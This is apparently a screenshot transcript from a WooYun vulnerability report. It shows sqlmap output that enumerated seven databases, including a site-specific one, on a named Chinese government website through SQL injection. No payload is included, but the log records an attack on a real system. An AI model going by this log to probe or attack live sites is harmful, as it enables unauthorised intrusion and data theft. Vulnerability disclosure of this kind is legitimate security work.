 sqlmap
[23:49:25] [INFO] retrieved: model
[23:49:25] [INFO] retrieved: msdb
[23:49:26] [INFO] retrieved: Northwind
[23:49:26] [INFO] retrieved: pubs
[23:49:26] [INFO] retrieved: ssncxzfw
[23:49:27] [INFO] retrieved: tempdb
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] ssncxzfw
[*] tempdb
[23:49:27] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.xczwfw.gov.cn'
[*] shutting down at 23:49:27
C:\Python27\sqlmap>_
www.wooyun.org